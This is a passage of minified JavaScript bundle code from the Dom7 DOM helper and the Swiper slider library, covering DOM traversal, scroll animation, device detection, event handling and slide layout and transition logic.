l=this[0];if(!l)return y([]);for(;l.previousElementSibling;){const f=l.previousElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function Ne(n){return this.nextAll(n).add(this.prevAll(n))}function Ge(n){const a=[];for(let l=0;l<this.length;l+=1)this[l].parentNode!==null&&(n?y(this[l].parentNode).is(n)&&a.push(this[l].parentNode):a.push(this[l].parentNode));return y(a)}function _e(n){const a=[];for(let l=0;l<this.length;l+=1){let f=this[l].parentNode;for(;f;)n?y(f).is(n)&&a.push(f):a.push(f),f=f.parentNode}return y(a)}function ce(n){let a=this;return typeof n>"u"?y([]):(a.is(n)||(a=a.parents(n).eq(0)),a)}function Be(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].querySelectorAll(n);for(let u=0;u<f.length;u+=1)a.push(f[u])}return y(a)}function ue(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].children;for(let u=0;u<f.length;u+=1)(!n||y(f[u]).is(n))&&a.push(f[u])}return y(a)}function Ve(){for(let n=0;n<this.length;n+=1)this[n].parentNode&&this[n].parentNode.removeChild(this[n]);return this}function tt(){return this.remove()}function it(...n){const a=this;let l,f;for(l=0;l<n.length;l+=1){const u=y(n[l]);for(f=0;f<u.length;f+=1)a.push(u[f])}return a}function He(){for(let n=0;n<this.length;n+=1){const a=this[n];if(a.nodeType===1){for(let l=0;l<a.childNodes.length;l+=1)a.childNodes[l].parentNode&&a.childNodes[l].parentNode.removeChild(a.childNodes[l]);a.textContent=""}}return this}function st(...n){const a=getWindow();let[l,f,u,g,w]=n;return n.length===4&&typeof g=="function"&&(w=g,[l,f,u,w,g]=n),typeof g>"u"&&(g="swing"),this.each(function(){const S=this;let x,E,A,O,G,C,M,k,N=f>0||f===0,V=l>0||l===0;if(typeof g>"u"&&(g="swing"),N&&(x=S.scrollTop,u||(S.scrollTop=f)),V&&(E=S.scrollLeft,u||(S.scrollLeft=l)),!u)return;N&&(A=S.scrollHeight-S.offsetHeight,G=Math.max(Math.min(f,A),0)),V&&(O=S.scrollWidth-S.offsetWidth,C=Math.max(Math.min(l,O),0));let B=null;N&&G===x&&(N=!1),V&&C===E&&(V=!1);function j(F=new Date().getTime()){B===null&&(B=F);const H=Math.max(Math.min((F-B)/u,1),0),W=g==="linear"?H:.5-Math.cos(H*Math.PI)/2;let q;if(N&&(M=x+W*(G-x)),V&&(k=E+W*(C-E)),N&&G>x&&M>=G&&(S.scrollTop=G,q=!0),N&&G<x&&M<=G&&(S.scrollTop=G,q=!0),V&&C>E&&k>=C&&(S.scrollLeft=C,q=!0),V&&C<E&&k<=C&&(S.scrollLeft=C,q=!0),q){w&&w();return}N&&(S.scrollTop=M),V&&(S.scrollLeft=k),a.requestAnimationFrame(j)}a.requestAnimationFrame(j)})}function nt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollTop:null:g.scrollTo(void 0,a,l,f,u)}function rt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollLeft:null:g.scrollTo(a,void 0,l,f,u)}function at(n,a){const l=getWindow(),f=this,u={props:Object.assign({},n),params:Object.assign({duration:300,easing:"swing"},a),elements:f,animating:!1,que:[],easingProgress(w,T){return w==="swing"?.5-Math.cos(T*Math.PI)/2:typeof w=="function"?w(T):T},stop(){u.frameId&&l.cancelAnimationFrame(u.frameId),u.animating=!1,u.elements.each(w=>{const T=w;delete T.dom7AnimateInstance}),u.que=[]},done(w){if(u.animating=!1,u.elements.each(T=>{const S=T;delete S.dom7AnimateInstance}),w&&w(f),u.que.length>0){const T=u.que.shift();u.animate(T[0],T[1])}},animate(w,T){if(u.animating)return u.que.push([w,T]),u;const S=[];u.elements.each((k,N)=>{let V,B,j,F,H;k.dom7AnimateInstance||(u.elements[N].dom7AnimateInstance=u),S[N]={container:k},Object.keys(w).forEach(W=>{V=l.getComputedStyle(k,null).getPropertyValue(W).replace(",","."),B=parseFloat(V),j=V.replace(B,""),F=parseFloat(w[W]),H=w[W]+j,S[N][W]={initialFullValue:V,initialValue:B,unit:j,finalValue:F,finalFullValue:H,currentValue:B}})});let x=null,E,A=0,O=0,G,C=!1;u.animating=!0;function M(){E=new Date().getTime();let k,N;C||(C=!0,T.begin&&T.begin(f)),x===null&&(x=E),T.progress&&T.progress(f,Math.max(Math.min((E-x)/T.duration,1),0),x+T.duration-E<0?0:x+T.duration-E,x),S.forEach(V=>{const B=V;G||B.done||Object.keys(w).forEach(j=>{if(G||B.done)return;k=Math.max(Math.min((E-x)/T.duration,1),0),N=u.easingProgress(T.easing,k);const{initialValue:F,finalValue:H,unit:W}=B[j];B[j].currentValue=F+N*(H-F);const q=B[j].currentValue;if((H>F&&q>=H||H<F&&q<=H)&&(B.container.style[j]=H+W,O+=1,O===Object.keys(w).length&&(B.done=!0,A+=1),A===S.length&&(G=!0)),G){u.done(T.complete);return}B.container.style[j]=q+W})}),!G&&(u.frameId=l.requestAnimationFrame(M))}return u.frameId=l.requestAnimationFrame(M),u}};if(u.elements.length===0)return f;let g;for(let w=0;w<u.elements.length;w+=1)u.elements[w].dom7AnimateInstance?g=u.elements[w].dom7AnimateInstance:u.elements[w].dom7AnimateInstance=u;return g||(g=u),n==="stop"?g.stop():g.animate(u.props,u.params),f}function ot(){const n=this;for(let a=0;a<n.length;a+=1)n[a].dom7AnimateInstance&&n[a].dom7AnimateInstance.stop()}const je="resize scroll".split(" ");function D(n){function a(...l){if(typeof l[0]>"u"){for(let f=0;f<this.length;f+=1)je.indexOf(n)<0&&(n in this[f]?this[f][n]():y(this[f]).trigger(n));return this}return this.on(n,...l)}return a}const lt=D("click"),dt=D("blur"),ft=D("focus"),ct=D("focusin"),ut=D("focusout"),Re=D("keyup"),pt=D("keydown"),pe=D("keypress"),he=D("submit"),R=D("change"),ht=D("mousedown"),i=D("mousemove"),e=D("mouseup"),t=D("mouseenter"),s=D("mouseleave"),o=D("mouseout"),r=D("mouseover"),d=D("touchstart"),p=D("touchend"),c=D("touchmove"),h=D("resize"),m=D("scroll");var v=null},74789:function(We,oe,X){X.d(oe,{Z:function(){return ht}});var $=X(64406),z=X(25923),P=X(94406);let Y;function b(){const i=(0,$.Jj)(),e=(0,$.Me)();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let s=!1;try{const o=Object.defineProperty({},"passive",{get(){s=!0}});i.addEventListener("testPassiveListener",null,o)}catch{}return s}(),gestures:function(){return"ongesturestart"in i}()}}function ne(){return Y||(Y=b()),Y}let Z;function J(i){let{userAgent:e}=i===void 0?{}:i;const t=ne(),s=(0,$.Jj)(),o=s.navigator.platform,r=e||s.navigator.userAgent,d={ios:!1,android:!1},p=s.screen.width,c=s.screen.height,h=r.match(/(Android);?[\s\/]+([\d.]+)?/);let m=r.match(/(iPad).*OS\s([\d_]+)/);const v=r.match(/(iPod)(.*OS\s([\d_]+))?/),n=!m&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),a=o==="Win32";let l=o==="MacIntel";const f=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!m&&l&&t.touch&&f.indexOf(`${p}x${c}`)>=0&&(m=r.match(/(Version)\/([\d.]+)/),m||(m=[0,1,"13_0_0"]),l=!1),h&&!a&&(d.os="android",d.android=!0),(m||n||v)&&(d.os="ios",d.ios=!0),d}function y(i){return i===void 0&&(i={}),Z||(Z=J(i)),Z}let U;function K(){const i=(0,$.Jj)();function e(){const t=i.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}return{isSafari:e(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(i.navigator.userAgent)}}function re(){return U||(U=K()),U}function ae(i){let{swiper:e,on:t,emit:s}=i;const o=(0,$.Jj)();let r=null,d=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},c=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(v=>{d=o.requestAnimationFrame(()=>{const{width:n,height:a}=e;let l=n,f=a;v.forEach(u=>{let{contentBoxSize:g,contentRect:w,target:T}=u;T&&T!==e.el||(l=w?w.width:(g[0]||g).inlineSize,f=w?w.height:(g[0]||g).blockSize)}),(l!==n||f!==a)&&p()})}),r.observe(e.el))},h=()=>{d&&o.cancelAnimationFrame(d),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},m=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};t("init",()=>{if(e.params.resizeObserver&&typeof o.ResizeObserver<"u"){c();return}o.addEventListener("resize",p),o.addEventListener("orientationchange",m)}),t("destroy",()=>{h(),o.removeEventListener("resize",p),o.removeEventListener("orientationchange",m)})}function te(i){let{swiper:e,extendParams:t,on:s,emit:o}=i;const r=[],d=(0,$.Jj)(),p=function(m,v){v===void 0&&(v={});const n=d.MutationObserver||d.WebkitMutationObserver,a=new n(l=>{if(l.length===1){o("observerUpdate",l[0]);return}const f=function(){o("observerUpdate",l[0])};d.requestAnimationFrame?d.requestAnimationFrame(f):d.setTimeout(f,0)});a.observe(m,{attributes:typeof v.attributes>"u"?!0:v.attributes,childList:typeof v.childList>"u"?!0:v.childList,characterData:typeof v.characterData>"u"?!0:v.characterData}),r.push(a)},c=()=>{if(e.params.observer){if(e.params.observeParents){const m=e.$el.parents();for(let v=0;v<m.length;v+=1)p(m[v])}p(e.$el[0],{childList:e.params.observeSlideChildren}),p(e.$wrapperEl[0],{attributes:!1})}},h=()=>{r.forEach(m=>{m.disconnect()}),r.splice(0,r.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",c),s("destroy",h)}var ie={on(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const o=t?"unshift":"push";return i.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][o](e)}),s},once(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var r=arguments.length,d=new Array(r),p=0;p<r;p++)d[p]=arguments[p];e.apply(s,d)}return o.__emitterProxy=e,s.on(i,o,t)},onAny(i,e){const t=this;if(!t.eventsListeners||t.destroyed||typeof i!="function")return t;const s=e?"unshift":"push";return t.eventsAnyListeners.indexOf(i)<0&&t.eventsAnyListeners[s](i),t},offAny(i){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const t=e.eventsAnyListeners.indexOf(i);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(i,e){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||i.split(" ").forEach(s=>{typeof e>"u"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((o,r)=>{(o===e||o.__emitterProxy&&o.__emitterProxy===e)&&t.eventsListeners[s].splice(r,1)})}),t},emit(){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsListeners)return i;let e,t,s;for(var o=arguments.length,r=new Array(o),d=0;d<o;d++)r[d]=arguments[d];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),s=i):(e=r[0].events,t=r[0].data,s=r[0].context||i),t.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(c=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(h=>{h.apply(s,[c,...t])}),i.eventsListeners&&i.eventsListeners[c]&&i.eventsListeners[c].forEach(h=>{h.apply(s,t)})}),i}};function de(){const i=this;let e,t;const s=i.$el;typeof i.params.width<"u"&&i.params.width!==null?e=i.params.width:e=s[0].clientWidth,typeof i.params.height<"u"&&i.params.height!==null?t=i.params.height:t=s[0].clientHeight,!(e===0&&i.isHorizontal()||t===0&&i.isVertical())&&(e=e-parseInt(s.css("padding-left")||0,10)-parseInt(s.css("padding-right")||0,10),t=t-parseInt(s.css("padding-top")||0,10)-parseInt(s.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(i,{width:e,height:t,size:i.isHorizontal()?e:t}))}function le(){const i=this;function e(C){return i.isHorizontal()?C:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[C]}function t(C,M){return parseFloat(C.getPropertyValue(e(M))||0)}const s=i.params,{$wrapperEl:o,size:r,rtlTranslate:d,wrongRTL:p}=i,c=i.virtual&&s.virtual.enabled,h=c?i.virtual.slides.length:i.slides.length,m=o.children(`.${i.params.slideClass}`),v=c?i.virtual.slides.length:m.length;let n=[];const a=[],l=[];let f=s.slidesOffsetBefore;typeof f=="function"&&(f=s.slidesOffsetBefore.call(i));let u=s.slidesOffsetAfter;typeof u=="function"&&(u=s.slidesOffsetAfter.call(i));const g=i.snapGrid.length,w=i.slidesGrid.length;let T=s.spaceBetween,S=-f,x=0,E=0;if(typeof r>"u")return;typeof T=="string"&&T.indexOf("%")>=0&&(T=parseFloat(T.replace("%",""))/100*r),i.virtualSize=-T,d?m.css({marginLeft:"",marginBottom:"",marginTop:""}):m.css({marginRight:"",marginBottom:"",marginTop:""}),s.centeredSlides&&s.cssMode&&((0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",""),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",""));const A=s.grid&&s.grid.rows>1&&i.grid;A&&i.grid.initSlides(v);let O;const G=s.slidesPerView==="auto"&&s.breakpoints&&Object.keys(s.breakpoints).filter(C=>typeof s.breakpoints[C].slidesPerView<"u").length>0;for(let C=0;C<v;C+=1){O=0;const M=m.eq(C);if(A&&i.grid.updateSlide(C,M,v,e),M.css("display")!=="none"){if(s.slidesPerView==="auto"){G&&(m[C].style[e("width")]="");const k=getComputedStyle(M[0]),N=M[0].style.transform,V=M[0].style.webkitTransform;if(N&&(M[0].style.transform="none"),V&&(M[0].style.webkitTransform="none"),s.roundLengths)O=i.isHorizontal()?M.outerWidth(!0):M.outerHeight(!0);else{const B=t(k,"width"),j=t(k,"padding-left"),F=t(k,"padding-right"),H=t(k,"margin-left"),W=t(k,"margin-right"),q=k.getPropertyValue("box-sizing");if(q&&q==="border-box")O=B+H+W;else{const{clientWidth:mt,offsetWidth:gt}=M[0];O=B+j+F+H+W+(gt-mt)}}N&&(M[0].style.transform=N),V&&(M[0].style.webkitTransform=V),s.roundLengths&&(O=Math.floor(O))}else O=(r-(s.slidesPerView-1)*T)/s.slidesPerView,s.roundLengths&&(O=Math.floor(O)),m[C]&&(m[C].style[e("width")]=`${O}px`);m[C]&&(m[C].swiperSlideSize=O),l.push(O),s.centeredSlides?(S=S+O/2+x/2+T,x===0&&C!==0&&(S=S-r/2-T),C===0&&(S=S-r/2-T),Math.abs(S)<1/1e3&&(S=0),s.roundLengths&&(S=Math.floor(S)),E%s.slidesPerGroup===0&&n.push(S),a.push(S)):(s.roundLengths&&(S=Math.floor(S)),(E-Math.min(i.params.slidesPerGroupSkip,E))%i.params.slidesPerGroup===0&&n.push(S),a.push(S),S=S+O+T),i.virtualSize+=O+T,x=O,E+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+u,d&&p&&(s.effect==="slide"||s.effect==="coverflow")&&o.css({width:`${i.virtualSize+s.spaceBetween}px`}),s.setWrapperSize&&o.css({[e("width")]:`${i.virtualSize+s.spaceBetween}px`}),A&&i.grid.updateWrapperSize(O,n,e),!s.centeredSlides){const C=[];for(let M=0;M<n.length;M+=1){let k=n[M];s.roundLengths&&(k=Math.floor(k)),n[M]<=i.virtualSize-r&&C.push(k)}n=C,Math.floor(i.virtualSize-r)-Math.floor(n[n.length-1])>1&&n.push(i.virtualSize-r)}if(n.length===0&&(n=[0]),s.spaceBetween!==0){const C=i.isHorizontal()&&d?"marginLeft":e("marginRight");m.filter((M,k)=>s.cssMode?k!==m.length-1:!0).css({[C]:`${T}px`})}if(s.centeredSlides&&s.centeredSlidesBounds){let C=0;l.forEach(k=>{C+=k+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween;const M=C-r;n=n.map(k=>k<0?-f:k>M?M+u:k)}if(s.centerInsufficientSlides){let C=0;if(l.forEach(M=>{C+=M+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween,C<r){const M=(r-C)/2;n.forEach((k,N)=>{n[N]=k-M}),a.forEach((k,N)=>{a[N]=k+M})}}if(Object.assign(i,{slides:m,snapGrid:n,slidesGrid:a,slidesSizesGrid:l}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",`${-n[0]}px`),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-l[l.length-1]/2}px`);const C=-i.snapGrid[0],M=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(k=>k+C),i.slidesGrid=i.slidesGrid.map(k=>k+M)}if(v!==h&&i.emit("slidesLengthChange"),n.length!==g&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),a.length!==w&&i.emit("slidesGridLengthChange"),s.watchSlidesProgress&&i.updateSlidesOffset(),!c&&!s.cssMode&&(s.effect==="slide"||s.effect==="fade")){const C=`${s.containerModifierClass}backface-hidden`,M=i.$el.hasClass(C);v<=s.maxBackfaceHiddenSlides?M||i.$el.addClass(C):M&&i.$el.removeClass(C)}}function L(i){const e=this,t=[],s=e.virtual&&e.params.virtual.enabled;let o=0,r;typeof i=="number"?e.setTransition(i):i===!0&&e.setTransition(e.params.speed);const d=p=>s?e.slides.filter(c=>parseInt(c.getAttribute("data-swiper-slide-index"),10)===p)[0]:e.slides.eq(p)[0];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||(0,z.Z)([])).each(p=>{t.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;t.push(d(p))}else t.push(d(e.activeIndex));for(r=0;r<t.length;r+=1)if(typeof t[r]<"u"){const p=t[r].offsetHeight;o=p>o?p:o}(o||o===0)&&e.$wrapperEl.css("height",`${o}px`)}function I(){const i=this,e=i.slides;for(let t=0;t<e.length;t+=1)e[t].swiperSlideOffset=i.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}function _(i){i===void 0&&(i=this&&this.translate||0);const e=this,t=e.params,{slides:s,rtlTranslate:o,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let d=-i;o&&(d=i),s.removeClass(t.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(let p=0;p<s.length;p+=1){const c=s[p];let h=c.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(h-=s[0].swiperSlideOffset);const m=(d+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),v=(d-r[0]+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),n=-(d-h),a=n+e.slidesSizesGrid[p];(n>=0&&n<e.size-1||a>1&&a<=e.size||n<=0&&a>=e.size)&&(e.visibleSlides.push(c),e.visibleSlidesIndexes.push(p),s.eq(p).addClass(t.slideVisibleClass)),c.progress=o?-m:m,c.originalProgress=o?-v:v}e.visibleSlides=(0,z.Z)(e.visibleSlides)}function Q(i){const e=this;if(typeof i>"u"){const h=e.rtlTranslate?-1:1;i=e&&e.translate&&e.translate*h||0}const t=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:o,isBeginning:r,isEnd:d}=e;const p=r,c=d;s===0?(o=0,r=!0,d=!0):(o=(i-e.minTranslate())/s,r=o<=0,d=o>=1),Object.assign(e,{progress:o,isBeginning:r,isEnd:d}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(i),r&&!p&&e.emit("reachBeginning toEdge"),d&&!c&&e.emit("reachEnd toEdge"),(p&&!r||c&&!d)&&e.emit("fromEdge"),e.emit("progress",o)}function ee(){const i=this,{slides:e,params:t,$wrapperEl:s,activeIndex:o,realIndex:r}=i,d=i.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let p;d?p=i.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${o}"]`):p=e.eq(o),p.addClass(t.slideActiveClass),t.loop&&(p.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass));let c=p.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&c.length===0&&(c=e.eq(0),c.addClass(t.slideNextClass));let h=p.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&h.length===0&&(h=e.eq(-1),h.addClass(t.slidePrevClass)),t.loop&&(c.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass),h.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass)),i.emitSlidesClasses()}function se(i){const e=this,t=e.rtlTranslate?e.translate:-e.translate,{slidesGrid:s,snapGrid:o,params:r,activeIndex:d,realIndex:p,snapIndex:c}=e;let h=i,m;if(typeof h>"u"){for(let n=0;n<s.length;n+=1)typeof s[n+1]<"u"?t>=s[n]&&t<s[n+1]-(s[n+1]-s[n])/2?h=n:t>=s[n]&&t<s[n+1]&&(h=n+1):t>=s[n]&&(h=n);r.normalizeSlideIndex&&(h<0||typeof h>"u")&&(h=0)}if(o.indexOf(t)>=0)m=o.indexOf(t);else{const n=Math.min(r.slidesPerGroupSkip,h);m=n+Math.floor((h-n)/r.slidesPerGroup)}if(m>=o.length&&(m=o.length-1),h===d){m!==c&&(e.snapIndex=m,e.emit("snapIndexChange"));return}const v=parseInt(e.slides.eq(h).attr("data-swiper-slide-index")||h,10);Object.assign(e,{snapIndex:m,realIndex:v,previousIndex:d,activeIndex:h}),e.emit("activeIndexChange"),e.emit("snapIndexChange"),p!==v&&e.emit("realIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&e.emit("slideChange")}function me(i){const e=this,t=e.params,s=(0,z.Z)(i).closest(`.${t.slideClass}`)[0];let o=!1,r;if(s){for(let d=0;d<e.slides.length;d+=1)if(e.slides[d]===s){o=!0,r=d;break}}if(s&&o)e.clickedSlide=s,e.virtual&&e.params.virtual.enabled?e.clickedIndex=parseInt((0,z.Z)(s).attr("data-swiper-slide-index"),10):e.clickedIndex=r;else{e.clickedSlide=void 0,e.clickedIndex=void 0;return}t.slideToClickedSlide&&e.clickedIndex!==void 0&&e.clickedIndex!==e.activeIndex&&e.slideToClickedSlide()}var ge={updateSize:de,updateSlides:le,updateAutoHeight:L,updateSlidesOffset:I,updateSlidesProgress:_,updateProgress:Q,updateSlidesClasses:ee,updateActiveIndex:se,updateClickedSlide:me};function Fe(i){i===void 0&&(i=this.isHorizontal()?"x":"y");const e=this,{params:t,rtlTranslate:s,translate:o,$wrapperEl:r}=e;if(t.virtualTranslate)return s?-o:o;if(t.cssMode)return o;let d=(0,P.R6)(r[0],i);return s&&(d=-d),d||0}function ve(i,e){const t=this,{rtlTranslate:s,params:o,$wrapperEl:r,wrapperEl:d,progress:p}=t;let c=0,h=0;const m=0;t.isHorizontal()?c=s?-i:i:h=i,o.roundLengths&&(c=Math.floor(c),h=Math.floor(h)),o.cssMode?d[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-c:-h:o.virtualTranslate||r.transform(`translate3d(${c}px, ${h}px, ${m}px)`),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?c:h;let v;const n=t.maxTranslate()-t.minTranslate();n===0?v=0:v=(i-t.minTranslate())/n,v!==p&&t.updateProgress(i),t.emit("setTranslate",t.translate,e)}function we(){return-this.snapGrid[0]}function qe(){return-this.snapGrid[this.snapGrid.length-1]}function Xe(i,e,t,s,o){i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),s===void 0&&(s=!0);const r=this,{params:d,wrapperEl:p}=r;if(r.animating&&d.preventInteractionOnTransition)return!1;const c=r.minTranslate(),h=r.maxTranslate();let m;if(s&&i>c?m=c:s&&i<h?m=h:m=i,r.updateProgress(m),d.cssMode){const v=r.isHorizontal();if(e===0)p[v?"scrollLeft":"scrollTop"]=-m;else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:-m,side:v?"left":"top"}),!0;p.scrollTo({[v?"left":"top"]:-m,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(n){!r||r.destroyed||n.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}var Te={getTranslate:Fe,setTranslate:ve,minTranslate:we,maxTranslate:qe,translateTo:Xe};function Ye(i,e){const t=this;t.params.cssMode||t.$wrapperEl.transition(i),t.emit("setTransition",i,e)}function fe(i){let{swiper:e,runCallbacks:t,direction:s,step:o}=i;const{activeIndex:r,previousIndex:d}=e;let p=s;if(p||(r>d?p="next":r<d?p="prev":p="reset"),e.emit(`transition${o}`),t&&r!==d){if(p==="reset"){e.emit(`slideResetTransition${o}`);return}e.emit(`slideChangeTransition${o}`),p==="next"?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}function Se(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;s.cssMode||(s.autoHeight&&t.updateAutoHeight(),fe({swiper:t,runCallbacks:i,direction:e,step:"Start"}))}function Ze(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;t.animating=!1,!s.cssMode&&(t.setTransition(0),fe({swiper:t,runCallbacks:i,direction:e,step:"End"}))}var Je={setTransition:Ye,transitionStart:Se,transitionEnd:Ze};function be(i,e,t,s,o){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i!="number"&&typeof i!="string")throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof i}] given.`);if(typeof i=="string"){const T=parseInt(i,10);if(!isFinite(T))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=T}const r=this;let d=i;d<0&&(d=0);const{params:p,snapGrid:c,slidesGrid:h,previousIndex:m,activeIndex:v,rtlTranslate:n,wrapperEl:a,enabled:l}=r;if(r.animating&&p.preventInteractionOnTransition||!l&&!s&&!o)return!1;const f=Math.min(r.params.slidesPerGroupSkip,d);let u=f+Math.floor((d-f)/r.params.slidesPerGroup);u>=c.length&&(u=c.length-1),(v||p.initialSlide||0)===(m||0)&&t&&r.emit("beforeSlideChangeStart");const g=-c[u];if(r.updateProgress(g),p.normalizeSlideIndex)for(let T=0;T<h.length;T+=1){const S=-Math.floor(g*100),x=Math.floor(h[T]*100),E=Math.floor(h[T+1]*100);typeof h[T+1]<"u"?S>=x&&S<E-(E-x)/2?d=T:S>=x&&S<E&&(d=T+1):S>=x&&(d=T)}if(r.initialized&&d!==v&&(!r.allowSlideNext&&g<r.translate&&g<r.minTranslate()||!r.allowSlidePrev&&g>r.translate&&g>r.maxTranslate()&&(v||0)!==d))return!1;let w;if(d>v?w="next":d<v?w="prev":w="reset",n&&-g===r.translate||!n&&g===r.translate)return r.updateActiveIndex(d),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(g),w!=="reset"&&(r.transitionStart(t,w),r.transitionEnd(t,w)),!1;if(p.cssMode){const T=r.isHorizontal(),S=n?g:-g;if(e===0){const 